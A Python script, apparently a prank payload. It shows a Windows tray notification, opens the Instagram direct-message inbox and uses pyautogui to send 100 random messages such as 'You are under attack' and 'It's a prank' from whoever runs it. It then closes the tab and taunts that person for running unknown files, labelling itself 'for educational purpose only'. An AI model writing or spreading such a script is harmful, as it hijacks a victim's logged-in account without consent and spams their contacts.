<code> <loc_0><loc_0><loc_500><loc_500><_Python_>        message_map = {
                win32con.WM_DESTROY: self.OnDestroy,
        }
        wc = WNDCLASS()
        hinst = wc.hInstance = GetModuleHandle(None)
        wc.lpszClassName = "PythonTaskbar"
        wc.lpfnWndProc = message_map
        classAtom = RegisterClass(wc)
        # Create the Window.
        style = win32con.WS_OVERLAPPED | win32con.WS_SYSMENU
        self.hwnd = CreateWindow( classAtom, "Taskbar", style, \
                0, 0, win32con.CW_USEDEFAULT, win32con.CW_USEDEFAULT, \
                0, 0, hinst, None)
        UpdateWindow(self.hwnd)
        iconPathName = os.path.abspath(os.path.join( sys.path[0], "passlock" ))
        icon_flags = win32con.LR_LOADFROMFILE | win32con.LR_DEFAULTSIZE
        try:
           hicon = LoadImage(hinst, iconPathName, \
                    win32con.IMAGE_ICON, 0, 0, icon_flags)
        except:
          hicon = LoadIcon(0, win32con.IDI_APPLICATION)
        flags = NIF_ICON | NIF_MESSAGE | NIF_TIP
        nid = (self.hwnd, 0, flags, win32con.WM_USER+20, hicon, "passlock.png")
        Shell_NotifyIcon(NIM_ADD, nid)
        Shell_NotifyIcon(NIM_MODIFY, \
                         (self.hwnd, 0, NIF_INFO, win32con.WM_USER+20,\
                          hicon, "Python",msg,200,title))
        if t>5:
            time.sleep(t)
        DestroyWindow(self.hwnd)
    def OnDestroy(self, hwnd, msg, wparam, lparam):
        nid = (self.hwnd, 0)
        Shell_NotifyIcon(NIM_DELETE, nid)
        PostQuitMessage(0) 


webbrowser.open('https://www.instagram.com/direct/inbox/', new=2)
time.sleep(3)
pg.moveTo(x=100, y=200)
pg.press("Tab")
pg.press("Tab")

time.sleep(1)
pg.click(x=100, y=200)

for i in range(12):
    pg.moveTo(x=100, y=200)
    pg.press("Tab")
pg.press("Enter")

for i in range(100):
    pg.write(random.choice(["Sorry!","Don't blame","This is not real","You are under attack","But i'm your friend","Hey dude","What's up?","Sorry dude","Don't worry","It's a prank","Bye"]))
    pg.press("Enter")
    pg.moveTo(x=100, y=200)

time.sleep(1)
pg.hotkey('ctrl', 'w')
os.system("cls")
input("\n\nHope you'll not exicute any files without proper knowledge\n\t\t\t\t\t\t-py")
notify("Thanks for your cooperation","Don't blame, For educational purpose only.\nBYE")

</code> 